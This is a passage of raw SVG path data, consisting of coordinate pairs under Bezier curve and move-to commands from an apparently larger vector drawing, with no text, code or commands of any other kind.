95.5937011,88.6600726 95.5841669,88.6659895 C95.5647698,88.679467 95.5493178,88.6929444 95.5371535,88.7064219 C95.5134824,88.7337055 95.4927702,88.7554009 95.4756744,88.7724943 C95.4421403,88.8056948 95.4168254,88.8333072 95.4043323,88.853359 C95.3944694,88.8697949 95.3826338,88.8875457 95.3678394,88.9033242 C95.3537025,88.9171303 95.3418669,88.9345524 95.332004,88.9516458 C95.2836755,89.0160746 95.231073,89.1015413 95.1732103,89.2064025 C95.1472379,89.2517656 95.1189641,89.3007447 95.0897039,89.3526822 C95.0607726,89.4046197 95.0334851,89.4621454 95.0058688,89.5153977 C94.9782525,89.5666778 94.9486636,89.6225599 94.9226912,89.6804144 C94.8967187,89.7392549 94.8707463,89.7971094 94.8460889,89.8579223 C94.7901988,89.9815204 94.7359525,90.1070908 94.6833501,90.2369345 C94.6304188,90.3654634 94.5837342,90.4949784 94.5429673,90.6248222 C94.5212688,90.6925382 94.499899,90.7586105 94.478858,90.8227106 C94.4581458,90.8881256 94.4394062,90.9525544 94.4223104,91.0173119 C94.4147488,91.0459104 94.4078447,91.0735227 94.4006119,91.1017925 C94.3792422,91.1021212 94.3591875,91.1067233 94.338804,91.1100105 C94.3463656,91.0800971 94.3532697,91.0505124 94.3614888,91.0202704 C94.3986393,90.8835235 94.4374336,90.7497352 94.4782005,90.6205488 M95.3471272,89.1031849 C95.3372642,89.1202783 95.3254287,89.1409875 95.3106342,89.1603819 C95.2918946,89.1833922 95.2747988,89.2087035 95.2636208,89.2330287 C95.2517852,89.2576826 95.2340319,89.2843087 95.2205525,89.3119211 C95.2051006,89.3401909 95.1893198,89.372734 95.172224,89.4003463 C95.1551282,89.4286161 95.1396763,89.4582008 95.1248818,89.4900864 C95.0906902,89.5564875 95.0607726,89.6179579 95.0324988,89.6744974 C95.0052113,89.731037 94.9792388,89.7829745 94.9545814,89.8319535 C94.9292665,89.8809326 94.9115132,89.9197213 94.8986913,89.9427316 C94.903294,89.9285967 94.9085543,89.9121608 94.9151296,89.89441 C94.9210474,89.8766592 94.9292665,89.8536489 94.939787,89.8247217 C94.9470198,89.8030263 94.9562252,89.7793586 94.9670745,89.7524037 C94.9782525,89.7264349 94.9917319,89.6968503 95.0065263,89.665622 C95.0206632,89.6343938 95.0354577,89.6048091 95.0495946,89.5765394 C95.0624164,89.5482696 95.0765533,89.5176988 95.0913478,89.4858131 C95.1054847,89.4545849 95.123238,89.424014 95.1426352,89.3950868 C95.1620323,89.3655022 95.183402,89.3355888 95.197539,89.3089626 C95.2123334,89.2800354 95.2274566,89.2494646 95.2429086,89.2248107 C95.2586893,89.201143 95.2741413,89.1764891 95.2876206,89.1580809 C95.3060315,89.1344132 95.3241136,89.1133752 95.3372642,89.0962818 C95.3507436,89.0791885 95.3596202,89.0637387 95.3648805,89.0489464 C95.3691544,89.0459879 95.3737571,89.0420433 95.3773736,89.0371125 C95.3783599,89.035469 95.3800037,89.0344828 95.3813188,89.0331679 C95.376716,89.0403997 95.3724421,89.0463167 95.3684969,89.0548633 C95.3625791,89.0673546 95.3566614,89.0860916 95.3471272,89.1031849 M92.9990855,93.8465907 C92.9895513,93.856781 92.9790308,93.8673 92.9678528,93.877819 C92.9560172,93.8896528 92.9399077,93.9014867 92.9277434,93.913978 C92.9159079,93.9274554 92.8892779,93.9550678 92.8491685,93.9853099 C92.8291138,94.0010884 92.812018,94.0152232 92.7972236,94.0270571 C92.7821004,94.0395484 92.7659909,94.0536833 92.7449499,94.0684756 C92.7107583,94.0967454 92.6729503,94.1230429 92.6334985,94.1480255 C92.5940467,94.1726793 92.5519647,94.1979906 92.509554,94.2246168 C92.4595817,94.2492707 92.4342667,94.2611046 92.3839656,94.2857584 C92.3333358,94.3094262 92.3080209,94.32126 92.2583773,94.3459139 C92.2389802,94.3495298 92.219583,94.3554467 92.2001859,94.3649796 C92.1801312,94.3748411 92.1600765,94.380758 92.1423232,94.3853601 C92.1133918,94.3919345 92.0722962,94.4044258 92.0233101,94.4172458 C92.0101595,94.4185607 91.9950363,94.4215191 91.977283,94.4274361 C91.9595297,94.433353 91.9430914,94.437955 91.9305983,94.437955 C91.9171189,94.4386125 91.9052834,94.4409135 91.8964067,94.4425571 C91.8865438,94.4445294 91.8753658,94.4455156 91.8622151,94.446173 C91.8362427,94.448474 91.8175031,94.448474 91.8109278,94.4468304 C91.806325,94.446173 91.8040237,94.4455156 91.7997497,94.4445294 C91.8227633,94.4425571 91.8345989,94.4415709 91.8592563,94.4402561 C91.8724069,94.4395986 91.8970643,94.4349966 91.9355298,94.4274361 C91.9490092,94.4267786 91.9624886,94.4231627 91.9759679,94.4172458 C91.9897761,94.4096853 92.0068719,94.4044258 92.026269,94.4001524 C92.0450086,94.397194 92.062762,94.3919345 92.0798578,94.3837165 C92.0969536,94.3754986 92.1170082,94.3712252 92.132789,94.3659657 C92.1482409,94.3607062 92.1682956,94.3501872 92.1890078,94.3429554 C92.2100488,94.3360524 92.230761,94.327177 92.2537746,94.3169867 C92.2909251,94.3077826 92.3310344,94.2893743 92.3711438,94.2597897 C92.4217737,94.2357933 92.4470886,94.223302 92.4973897,94.1986481 C92.5398004,94.1726793 92.5792522,94.1480255 92.6164027,94.1243577 C92.6528957,94.1013474 92.6976077,94.0776797 92.7360733,94.04941 C92.7696073,94.0263997 92.8031414,93.9964863 92.8327303,93.9741334 C92.8633054,93.9504657 92.8922368,93.9274554 92.9211681,93.9014867 C92.9510858,93.8761754 92.9708117,93.8525077 92.9836335,93.8383728 C93.0066471,93.8137189 93.031962,93.7953107 93.0408387,93.7861066 C93.0507016,93.7749301 93.0582632,93.7663835 93.0661536,93.7575081 C93.0602358,93.7713142 93.053003,93.7828194 93.0437976,93.7923522 C93.0260442,93.812404 93.0119073,93.8301548 92.9990855,93.8465907 M90.8197004,93.6191176 C90.8190429,93.6404843 90.8180566,93.6634946 90.8167415,93.6911069 C90.8150977,93.7180619 90.8131251,93.7476465 90.8078649,93.7801896 C90.8026046,93.8137189 90.7980019,93.8479056 90.793728,93.8807774 C90.7878102,93.9149641 90.7809061,93.9481647 90.7743308,93.9823514 C90.7661117,94.0165381 90.7578925,94.0546694 90.7483584,94.0937869 C90.7266598,94.1785963 90.7154818,94.2210009 90.6934546,94.3048241 C90.6806327,94.3360524 90.6681396,94.3682667 90.6582767,94.3978514 C90.6480849,94.4284222 90.6392083,94.4580069 90.6323042,94.4869341 C90.6250714,94.5158613 90.6152084,94.5405152 90.6050167,94.560567 C90.5928524,94.5806188 90.5862771,94.6023142 90.5797018,94.617764 C90.5744415,94.6312414 90.5668799,94.6384732 90.563921,94.6401168 C90.5609621,94.6414317 90.5580033,94.6453763 90.5550444,94.6519507 C90.5619484,94.6384732 90.5645786,94.6243383 90.5678662,94.6154629 C90.5721402,94.6036291 90.5833182,94.5842347 90.5908798,94.562868 C90.5974551,94.54183 90.6056742,94.5158613 90.6129071,94.4875915 C90.6198111,94.4580069 90.6286878,94.4290796 90.6392083,94.3991663 C90.6487425,94.3689242 90.6563041,94.3360524 90.6622218,94.3035092 C90.6852354,94.2193573 90.6964134,94.1772814 90.7184407,94.0924721 C90.7266598,94.0523684 90.734879,94.0152232 90.7430981,93.9810365 C90.7513172,93.9458637 90.757235,93.9120057 90.7624953,93.8791338 C90.7667692,93.8449471 90.7736733,93.812404 90.7825499,93.7801896 C90.7914266,93.7476465 90.7966869,93.7187193 90.7973444,93.6917644 C90.7980019,93.6657956 90.8026046,93.6414705 90.8101662,93.6197751 C90.816084,93.5990658 90.8220018,93.5796714 90.827262,93.5612632 C90.8220018,93.5796714 90.8197004,93.5990658 90.8197004,93.6191176 M90.4932365,94.6164491 C90.4814009,94.6424179 90.4695654,94.6654281 90.4583874,94.68548 C90.4399765,94.734459 90.4189355,94.7716042 90.395922,94.7969155 C90.4057849,94.7732478 90.4199218,94.7351164 90.4383327,94.6861374 C90.4481956,94.6618122 90.4590449,94.6371584 90.4718667,94.6102035 C90.4837023,94.5842347 90.492579,94.5546501 90.5007981,94.5286813 C90.5096748,94.4987679 90.5238117,94.4668823 90.5307157,94.437955 C90.5386061,94.4090278 90.5484691,94.378457 90.5619484,94.3472288 C90.573784,94.3160005 90.5839757,94.2864159 90.5915373,94.2574887 C90.5981126,94.2275753 90.6056742,94.1986481 90.6138934,94.1697209 C90.627044,94.1118664 90.6434822,94.0582853 90.6612356,94.0083202 C90.6641944,93.9869535 90.6681396,93.9652581 90.6724136,93.9452062 C90.6770163,93.9258119 90.6852354,93.9080611 90.6904957,93.8955698 C90.697071,93.8807774 90.698386,93.8626979 90.7000299,93.8515215 C90.698386,93.8626979 90.7013449,93.8807774 90.6977285,93.8916251 C90.6954271,93.9021441 90.6875368,93.9221959 90.6865505,93.9438914 C90.6858929,93.9639432 90.6842491,93.986296 90.6806327,94.0076627 C90.6776738,94.030673 90.6724136,94.0559843 90.6641944,94.0849115 C90.6576191,94.1138387 90.6510438,94.1430947 90.6434822,94.1720219 C90.6369069,94.2009491 90.6293453,94.2292189 90.6221125,94.2588035 C90.6152084,94.2870733 90.6056742,94.3183016 90.5921948,94.3495298 C90.5797018,94.380758 90.5691813,94.4113289 90.562606,94.4402561 C90.5550444,94.4691833 90.5445239,94.4997541 90.5313733,94.5299962 C90.5178939,94.5622106 90.5060583,94.5901516 90.4932365,94.6164491 M90.5764141,92.7319068 C90.5829894,92.703637 90.5882497,92.6730662 90.5935099,92.641838 C90.5987701,92.6112672 90.6069893,92.5803676 90.6188248,92.5481532 C90.6300029,92.5179112 90.6418384,92.4837244 90.653674,92.4455931 C90.6655095,92.4094341 90.6803039,92.3736038 90.6967422,92.3410607 C90.7621665,92.190179 90.8394263,92.0475152 90.9285217,91.9107684 C90.9732338,91.8423949 91.0192609,91.7740215 91.0675894,91.7063055 C91.1152604,91.6385896 91.1665478,91.5718597 91.2155338,91.5041438 C91.261561,91.4416873 91.3082456,91.3808744 91.3565741,91.3289369 C91.4035876,91.2760132 91.4512585,91.2247332 91.4972857,91.1750967 C91.5433128,91.1251315 91.5840797,91.0827268 91.6205727,91.0455817 C91.6570656,91.0077791 91.6912572,90.9752359 91.7215036,90.9489385 C91.757339,90.9200113 91.7816676,90.9009456 91.7892292,90.891084 C91.7944895,90.888783 91.7974484,90.8868107 91.7987634,90.8828661 C91.8004073,90.8785927 91.8040237,90.8756343 91.8092839,90.8733333 C91.8122428,90.8716897 91.8129003,90.8703748 91.8168455,90.8697173 C91.8191469,90.8739907 91.8175031,90.8776066 91.8129003,90.8792502 C91.8033662,90.8845097 91.7987634,90.8868107 91.7892292,90.891084 C91.7816676,90.9009456 91.7714759,90.9104784 91.7586541,90.9186964 C91.7478048,90.9275718 91.7372843,90.9430215 91.7254488,90.956499 C91.7044078,90.9795093 91.6682436,91.0123811 91.6330657,91.0508412 C91.5982166,91.0902874 91.5581073,91.1333495 91.5114226,91.1839721 C91.42956,91.2783143 91.3381633,91.3881062 91.236246,91.5176212 C91.1359726,91.6461501 91.041617,91.7805959 90.9538367,91.9219448 C90.9107684,91.9945915 90.8690152,92.065266 90.8275908,92.1349543 C90.7858376,92.2043139 90.7496734,92.2740021 90.7184407,92.3459915 C90.6862217,92.4271849 90.6707697,92.4672885 90.6378932,92.5474958 C90.6260577,92.5787241 90.6178385,92.6099523 90.6129071,92.6411805 C90.6076468,92.6724088 90.601729,92.7019934 90.5958113,92.7302632 C90.5889072,92.7591904 90.5889072,92.7914048 90.5852908,92.813429 C90.5829894,92.8292074 90.5777292,92.8558336 90.5787155,92.8864044 C90.5800305,92.9169752 90.579373,92.9383419 90.5787155,92.9488609 C90.5770716,92.9629958 90.5852908,92.9823902 90.590551,92.9978399 C90.5941674,93.0090164 90.5941674,93.0198641 90.5951537,93.0303831 C90.5941674,93.0307118 90.5935099,93.0310405 90.5925236,93.0313692 C90.5895647,93.0215077 90.584962,93.0113174 90.5829894,93.0014558 C90.579373,92.9932379 90.5770716,92.9837051 90.5764141,92.9771307 C90.5764141,92.9702276 90.5741128,92.9623384 90.56951,92.9524768 C90.5688525,92.9248645 90.5688525,92.9117157 90.568195,92.883446 C90.5599758,92.8505741 90.5622772,92.8002802 90.5764141,92.7319068 M90.6641944,92.7542597 C90.6655095,92.7437407 90.6714273,92.7197442 90.6812902,92.6835852 C90.6855642,92.6247446 90.7056189,92.5527553 90.7375091,92.470247 C90.7776185,92.3893823 90.7976731,92.3492786 90.8364675,92.2674278 C90.8440291,92.2539503 90.8506044,92.241459 90.858166,92.2302826 C90.8653988,92.2184487 90.8736179,92.2085872 90.8824946,92.1990544 C90.8913713,92.190179 90.8966315,92.181961 90.9002479,92.1750579 C90.8943301,92.1872205 90.8913713,92.1937949 90.8854535,92.2056287 C90.8729604,92.2325836 90.8640837,92.2546078 90.8588235,92.2733447 C90.8476455,92.3045729 90.8341661,92.3364586 90.8177278,92.3699879 C90.8009608,92.404832 90.7851801,92.4406623 90.7710432,92.478465 C90.7562487,92.5162676 90.7421118,92.5527553 90.7286324,92.5875994 C90.7161394,92.6224436 90.7033175,92.6553154 90.691482,92.6865437 C90.6891806,92.693118 90.687208,92.6996924 90.6855642,92.7049519 C90.6849067,92.7108688 90.6826053,92.7171145 90.6803039,92.7236888 C90.6819478,92.7279622 90.6796464,92.7371663 90.6720848,92.750315 C90.6720848,92.7568894 90.6714273,92.7601766 90.6701122,92.7667509 C90.6720848,92.7710243 90.6707697,92.7749689 90.6655095,92.7772699 C90.6641944,92.7726679 90.6632081,92.7644499 90.6641944,92.7542597 M88.7096848,95.8284337 C88.7014657,95.8060808 88.692589,95.7830705 88.6837124,95.7577592 C88.6781234,95.7426382 88.6771371,95.7212715 88.6751645,95.7015484 C88.6754932,95.7012197 88.675822,95.7005622 88.675822,95.7002335 C88.6807535,95.6910294 88.6840411,95.6811678 88.6886438,95.6719637 C88.6919315,95.7331053 88.7050821,95.7873439 88.7185615,95.824489 C88.7274381,95.8474993 88.7356573,95.8596619 88.7422326,95.8616342 C88.7274381,95.8573609 88.7172464,95.8461845 88.7096848,95.8284337 M88.6932466,93.0632549 C88.703767,92.994224 88.7096848,92.930124 88.7149451,92.8716121 C88.7202053,92.8144151 88.7254656,92.763135 88.7320409,92.7190868 C88.7409175,92.6664919 88.7455202,92.6405231 88.7534106,92.5882569 C88.7566983,92.586942 88.7586708,92.5862846 88.7616297,92.584641 C88.7596571,92.5958174 88.7603147,92.6112672 88.7586708,92.6240872 C88.7586708,92.6342775 88.755712,92.6484123 88.755712,92.6635334 C88.755712,92.6783257 88.7543969,92.6977201 88.7504517,92.7197442 C88.7491367,92.760834 88.7474928,92.8104705 88.7461778,92.86701 C88.7438764,92.924207 88.7386162,92.989622 88.7320409,93.0645698 C88.7274381,93.1010575 88.7267806,93.1293273 88.7267806,93.1457632 C88.7274381,93.163514 88.7284244,93.1799499 88.7284244,93.1953997 C88.7274381,93.2111782 88.7274381,93.2295864 88.7261231,93.2506244 C88.7254656,93.2706762 88.7208628,93.3032193 88.7133012,93.3462814 C88.7054109,93.4370077 88.6978493,93.5290488 88.691274,93.6220761 C88.6853562,93.7009685 88.6800959,93.7815045 88.6731919,93.8597395 C88.6643152,93.8597395 88.6541235,93.8548087 88.6455756,93.8551374 C88.6294661,93.8557948 88.6209182,93.8620405 88.6077676,93.864999 C88.6222333,93.6999823 88.6343976,93.557976 88.6465619,93.4534436 C88.6613563,93.3380634 88.6771371,93.2088771 88.6932466,93.0632549 M86.4172045,96.7642948 C86.3889307,96.7541045 86.3659171,96.7412845 86.3481638,96.7264922 C86.3116708,96.7130147 86.2738628,96.6929629 86.2373699,96.6669942 C86.2018632,96.642669 86.1653703,96.6143992 86.1305212,96.5851433 C86.1134254,96.5713371 86.0969871,96.5555587 86.0835077,96.5407663 C86.0687133,96.5249878 86.0532613,96.5095381 86.0351792,96.4954032 C86.0190697,96.4806109 86.0062479,96.4658185 85.9980288,96.4506975 C85.9907959,96.4359052 85.9802754,96.4217703 85.9713988,96.4105939 C85.9602207,96.3958015 85.9520016,96.3810092 85.9447688,96.3704902 C85.9385222,96.3603 85.9342483,96.3504384 85.9312894,96.341563 C85.9286593,96.333345 85.9270154,96.3277568 85.9253716,96.3215112 C85.9283305,96.3300579 85.9329332,96.3366322 85.9401661,96.3386045 C85.9431249,96.3474799 85.9490427,96.3573415 85.9579194,96.3668743 C85.9677823,96.3764072 85.9773165,96.3869261 85.9868507,96.39876 C86.0085492,96.4263723 86.0351792,96.4529985 86.0687133,96.4783098 C86.0858091,96.4924447 86.1015898,96.5059222 86.1147404,96.5190709 C86.1282198,96.5325484 86.1453156,96.5460258 86.1607676,96.5614756 C86.1808222,96.5792264 86.197918,96.5963197 86.2143563,96.6084823 C86.2314521,96.6209736 86.2485479,96.6357659 86.2656437,96.6485859 C86.2797806,96.6587762 86.2962189,96.6699526 86.3093695,96.6834301 C86.3235064,96.6969075 86.3406022,96.7051255 86.3527665,96.7100563 C86.3675609,96.7176168 86.3830129,96.7294507 86.3948484,96.7383261 C86.4076703,96.746544 86.4188483,96.754762 86.4270674,96.7623225 C86.4352866,96.7688969 86.4431769,96.7741564 86.4507385,96.7771148 C86.4372592,96.7718553 86.4313414,96.7695543 86.4172045,96.7642948 M85.9000567,94.5461034 C85.9102484,94.4616228 85.9273442,94.3613637 85.9372072,94.259461 C85.9467414,94.1569009 85.9585769,94.0490812 85.9697549,93.9360021 C85.976659,93.8797913 85.9838918,93.8114179 85.9937548,93.7302244 C86.0039465,93.6506746 86.0157821,93.5675088 86.0302477,93.4807272 C86.0440559,93.3936168 86.0552339,93.3088075 86.063453,93.2266279 C86.0723297,93.1447771 86.0805488,93.0718016 86.0894255,93.0086877 C86.0917269,92.9991548 86.0933707,92.987321 86.0923844,92.9784456 C86.0917269,92.968584 86.0917269,92.9514907 86.0953433,92.9472173 C86.1065213,92.9350547 86.1482745,92.9271655 86.1571511,92.9189475 C86.1564936,92.9343973 86.1564936,92.9491896 86.1548498,92.9649681 C86.1535347,92.9797604 86.1535347,92.9955389 86.1525484,93.0103312 C86.1393978,93.1299847 86.1229596,93.2598285 86.1029049,93.4005199 C86.0835077,93.5408827 86.0650969,93.6819028 86.0470148,93.8225943 C86.0286039,93.9622996 86.0108506,94.0957592 85.9898096,94.2236307 C85.9697549,94.3521596 85.9526591,94.4616228 85.9378647,94.5490618 C85.9230703,94.6391307 85.9112347,94.7193379 85.9030156,94.7913273 C85.9007142,94.8120365 85.8980841,94.8258427 85.8957827,94.8449084 C85.8869061,94.8481955 85.8790157,94.8518114 85.8711254,94.8554273 C85.8730979,94.8334032 85.8734267,94.8159811 85.8763856,94.7923134 C85.884276,94.7199954 85.8888787,94.6338712 85.9000567,94.5461034 M85.9884946,94.7942857 C85.9898096,94.783438 85.9914534,94.7676595 85.992111,94.7482652 C85.9927685,94.7334728 85.9937548,94.715722 85.9937548,94.6956702 C85.9937548,94.6762758 85.9950699,94.6532656 85.999015,94.6272968 C86.003289,94.6003419 86.0069054,94.5743732 86.0108506,94.5490618 C86.0151245,94.5224357 86.0190697,94.4948233 86.0210423,94.4635951 C86.0309053,94.3893047 86.0351792,94.3531457 86.0440559,94.2778692 C86.0440559,94.2430251 86.0493161,94.2088383 86.0575353,94.1769527 C86.0650969,94.1440808 86.0687133,94.1115377 86.0723297,94.0826105 C86.0752886,94.0566418 86.0792338,94.0290294 86.0821927,94.0014171 C86.0858091,93.9724899 86.088768,93.9452062 86.0923844,93.9189088 C86.1075076,93.8551374 86.1147404,93.8225943 86.1311787,93.7571793 C86.126576,93.8216081 86.1236171,93.8538225 86.1193431,93.9182513 C86.1147404,93.9442201 86.1117815,93.9718324 86.1094802,93.9994448 C86.1065213,94.028372 86.1052062,94.0596002 86.1022473,94.08787 C86.0983022,94.1131813 86.0940282,94.1440808 86.0894255,94.1776101 C86.0858091,94.2111394 86.0835077,94.2459835 86.0792338,94.2735959 C86.0746311,94.303838 86.0650969,94.3396683 86.0604942,94.3731975 C86.0568777,94.4073842 86.052275,94.4363114 86.0480011,94.4622802 C86.0374806,94.5260516 86.0279464,94.5802901 86.0180834,94.6286117 C86.014467,94.6545804 86.0121657,94.6769333 86.0115081,94.6940266 C86.0108506,94.71112 86.0069054,94.7291995 86.0003301,94.7453067 C85.9950699,94.7653585 85.9927685,94.7752201 85.9884946,94.7942857 M86.1989043,92.1178609 C86.2002194,92.0978091 86.2018632,92.0790722 86.2025208,92.0642798 C86.2025208,92.0494875 86.2048221,92.033709 86.207781,92.0176018 C86.2113974,92.0011659 86.2143563,91.9728961 86.2173152,91.9321351 C86.2330959,91.8414088 86.2442739,91.7612015 86.2515068,91.6905271 C86.2590684,91.6205101 86.2663012,91.5567387 86.2751779,91.4978981 C86.2774792,91.4729155 86.2797806,91.4489191 86.2814244,91.4288673 C86.282082,91.408158 86.2903011,91.3904072 86.29326,91.3782446 C86.2962189,91.3673969 86.294575,91.350961 86.2968764,91.340442 C86.294575,91.350961 86.294575,91.3657533 86.2955613,91.3858052 C86.2962189,91.4005975 86.294575,91.4176908 86.2955613,91.4347842 C86.2962189,91.4518775 86.294575,91.473573 86.29326,91.4995417 C86.2827395,91.5537802 86.2768217,91.6175516 86.2738628,91.6911845 C86.2702464,91.76416 86.2633423,91.8456821 86.2531506,91.9341074 C86.2485479,91.9712525 86.245589,91.9972213 86.2449315,92.0123423 C86.2449315,92.0271347 86.2449315,92.0412695 86.2462465,92.0531034 C86.2478904,92.0649373 86.2478904,92.0813732 86.245589,92.1020824 C86.2442739,92.1221343 86.2426301,92.1556635 86.2403288,92.2016841 C86.218959,92.2092446 86.207781,92.2128605 86.1860825,92.220421 C86.1929866,92.1727569 86.1972605,92.1385702 86.1989043,92.1178609 M84.0346425,97.4470428 C84.0257658,97.439811 84.0152453,97.4322505 84.0047248,97.4256761 C83.9935468,97.4181156 83.9833551,97.4069392 83.9734921,97.3967489 C83.9669168,97.388531 83.9593552,97.3839289 83.9557388,97.382614 C83.9521224,97.3809704 83.9468621,97.3757109 83.9379855,97.3684791 C83.9215472,97.3536868 83.912013,97.3385658 83.9090541,97.3244309 C83.8919583,97.3089811 83.8820954,97.2941888 83.878479,97.2800539 C83.8702598,97.2731508 83.8649996,97.2652616 83.8626982,97.2547426 C83.8597393,97.2465246 83.8538216,97.2383067 83.8472463,97.2300887 C83.8360682,97.2159538 83.8294929,97.195902 83.8242327,97.1765076 C83.81963,97.1587568 83.8114108,97.138705 83.8005616,97.1173383 C83.8005616,97.0926844 83.7966164,97.0713177 83.7900411,97.0538957 C83.7824795,97.0368023 83.7811644,97.0124772 83.7782055,96.9907817 C83.7752467,96.9707299 83.7683426,96.9454186 83.7670275,96.9247094 C83.7647262,96.9033427 83.7640686,96.8800037 83.7634111,96.8556785 C83.7624248,96.803741 83.7617673,96.7777723 83.7594659,96.7248486 C83.7594659,96.7011809 83.7604522,96.6781706 83.7611098,96.6558177 C83.7624248,96.6328075 83.7624248,96.6127556 83.7640686,96.5927038 C83.7653837,96.5486556 83.7699864,96.5072371 83.7752467,96.4691057 C83.7811644,96.4313031 83.7864247,96.3941579 83.7900411,96.3599712 C83.7936575,96.3251271 83.7982602,96.2938988 83.804178,96.269245 C83.8100958,96.2432762 83.815356,96.2173075 83.8212738,96.1906813 C83.8248902,96.1808197 83.8255477,96.1719443 83.8235752,96.1647125 C83.8219313,96.1578094 83.8235752,96.1518925 83.8288354,96.1453182 C83.830808,96.154851 83.8317943,96.1630689 83.8301505,96.1706295 C83.8288354,96.1778613 83.8294929,96.1867367 83.8317943,96.1956121 C83.8212738,96.2268403 83.8206163,96.2863383 83.8176574,96.3599712 C83.8160136,96.3935005 83.8100958,96.4319606 83.8077944,96.4684483 C83.8048355,96.5062509 83.8071369,96.5532576 83.8005616,96.5904028 C83.7976027,96.6097972 83.7913562,96.6328075 83.7923425,96.6512157 C83.7936575,96.6699526 83.7976027,96.695264 83.7953013,96.7166306 C83.7923425,96.7412845 83.7883973,96.7656097 83.7936575,96.7866477 C83.7989178,96.8073569 83.8005616,96.8303672 83.8005616,96.8540349 C83.8005616,96.8780314 83.8012191,96.9003842 83.8035205,96.9194499 C83.8048355,96.9381868 83.8107533,96.9618545 83.8137122,96.9825638 C83.8166711,97.0042592 83.8160136,97.0279269 83.8212738,97.0466639 C83.8255477,97.0650721 83.8301505,97.0851239 83.8360682,97.1084629 C83.841986,97.1314732 83.8465887,97.1521825 83.8508627,97.1705907 C83.8561229,97.1886702 83.8636845,97.2070784 83.8732187,97.2235143 C83.8755201,97.2330472 83.879794,97.2406077 83.8837392,97.2465246 C83.8889994,97.2524416 83.8926159,97.2606595 83.8949172,97.2695349 C83.9021501,97.2770954 83.9080678,97.2859708 83.9103692,97.2948462 C83.9126705,97.3043791 83.9179308,97.3132544 83.9261499,97.3201575 C83.9291088,97.3296904 83.9379855,97.3415242 83.9550813,97.3573027 C83.9633004,97.3655207 83.9669168,97.3714376 83.9685606,97.3757109 C83.9692182,97.380313 83.9734921,97.3839289 83.9810537,97.3878735 C83.9928893,97.4092402 84.012944,97.4263336 84.0418753,97.4381674 C84.050752,97.4509874 84.0629163,97.4598628 84.0770532,97.4664372 C84.0589711,97.4592054 84.050752,97.4552608 84.0346425,97.4470428 M83.7699864,97.2629605 C83.7410551,97.2218707 83.7104799,97.157442 83.6979868,97.083809 C83.692069,97.0489649 83.6927266,97.0101761 83.692069,96.9789479 C83.6897677,96.9487058 83.6861513,96.9151765 83.6874663,96.8882216 C83.6897677,96.860938 83.6970005,96.8369416 83.6999594,96.8274087 C83.7039046,96.8168897 83.7052197,96.8086718 83.7045621,96.8043984 C83.7068635,96.8126164 83.707521,96.8162323 83.7098224,96.8244503 C83.7058772,96.8362841 83.7127813,96.8599518 83.7157401,96.8898652 C83.718699,96.9105745 83.7180415,96.9418027 83.722973,96.975332 C83.7275757,97.0088613 83.7292195,97.0450203 83.7334935,97.0749336 C83.7387537,97.1091204 83.7505893,97.1446219 83.7581509,97.1751927 C83.7653837,97.2047774 83.7752467,97.2330472 83.7877397,97.2590159 C83.7913562,97.2724934 83.7959589,97.2843272 83.8005616,97.2925452 C83.8064794,97.3007632 83.8100958,97.3096385 83.8123971,97.3185139 C83.7959589,97.3083237 83.7834658,97.2889293 83.7699864,97.2629605 M83.4214952,93.0188779 C83.4185363,93.0570093 83.4103172,93.1043447 83.4057145,93.1549673 C83.4004542,93.1802786 83.3955228,93.2049325 83.39092,93.2279428 C83.3850023,93.252268 83.379742,93.2762644 83.3754681,93.3022331 C83.3662626,93.3571291 83.357386,93.4120251 83.3485093,93.4626477 C83.3389751,93.5132703 83.3254957,93.5681663 83.3113588,93.6253633 C83.2978795,93.6832177 83.2837426,93.7374562 83.2712495,93.7897225 C83.2577701,93.84166 83.2446195,93.8958985 83.2288388,93.9537529 C83.1999074,94.0681469 83.1703185,94.1605168 83.1410584,94.2308625 C83.1279078,94.2732671 83.115086,94.3097549 83.1025929,94.3393395 C83.0891135,94.3692529 83.0789218,94.3975227 83.0736615,94.422834 C83.0601822,94.4524186 83.0526206,94.467211 83.0394699,94.4971243 C83.0355248,94.4977818 83.0342097,94.4977818 83.0312508,94.4984392 C83.050648,94.4116576 83.0789218,94.3179728 83.1048942,94.2259317 C83.126264,94.1463819 83.14862,94.0490812 83.1745925,93.945535 C83.2015512,93.84166 83.2235785,93.7285808 83.2488934,93.6194463 C83.2742084,93.5122842 83.3047835,93.4031497 83.3271396,93.2999321 C83.3491668,93.1957284 83.3656051,93.1013862 83.3774407,93.015262 C83.3833584,92.9745009 83.3915776,92.9373558 83.3997967,92.9031691 C83.4080158,92.8689824 83.4126185,92.8370967 83.4191939,92.8140864 C83.4251116,92.7887751 83.4326732,92.7611627 83.4326732,92.7365089 C83.4333308,92.7394673 83.4333308,92.7411109 83.4339883,92.7440694 C83.428728,92.7453843 83.4280705,92.7506437 83.4303719,92.7595191 C83.4326732,92.7687233 83.4333308,92.7782561 83.4333308,92.7887751 C83.4326732,92.7976505 83.4339883,92.8071833 83.4369472,92.8167161 C83.4280705,92.8725983 83.4280705,92.9455737 83.4214952,93.0188779 M82.711691,94.3774709 C82.6534995,94.3284918 82.6127326,94.2571599 82.5913629,94.1647901 C82.5644041,94.0549982 82.5650616,93.9264693 82.5890615,93.7838055 C82.6120751,93.6401556 82.6469242,93.49026 82.6968965,93.3377347 C82.745225,93.1861956 82.8037452,93.0359713 82.8721284,92.8896916 C82.9398541,92.7440694 83.0065934,92.6119246 83.0720177,92.4922711 C83.1367845,92.3739325 83.1982636,92.275317 83.256455,92.2000405 C83.3136602,92.1244353 83.3580435,92.080387 83.3902625,92.0721691 C83.4221527,92.0642798 83.4333308,92.1250927 83.4267555,92.254279 C83.4191939,92.3837941 83.3974953,92.5606445 83.3603449,92.7848305 C83.3225369,93.0100025 83.2699344,93.2700187 83.2005649,93.5658653 C83.1315242,93.8617118 83.0483466,94.1716932 82.9510321,94.4961382 C82.8491148,94.4665535 82.7695537,94.4264499 82.711691,94.3774709 M80.2229378,97.9072485 C80.2074858,97.9233557 80.1880886,97.9427501 80.1667189,97.9621445 C80.1450204,97.9821963 80.1174041,98.0045491 80.093733,98.026902 C80.067103,98.0522133 80.0378429,98.0824554 80.008254,98.1084241 C79.9776788,98.1343929 79.9434873,98.1626627 79.9043642,98.1915899 C79.8649124,98.2221607 79.8284194,98.2527315 79.7929128,98.2833023 C79.7564198,98.315188 79.7153242,98.3464162 79.6709408,98.3760009 C79.6479273,98.3888209 79.6262288,98.4042707 79.6061741,98.421364 C79.5867769,98.4384574 79.5667222,98.4532497 79.5430511,98.4650835 C79.5200376,98.478561 79.4983391,98.4903949 79.4782844,98.5032149 C79.4582297,98.5157062 79.4358737,98.52754 79.4128601,98.5403601 C79.3908328,98.5528513 79.3684768,98.5640278 79.3474358,98.5745468 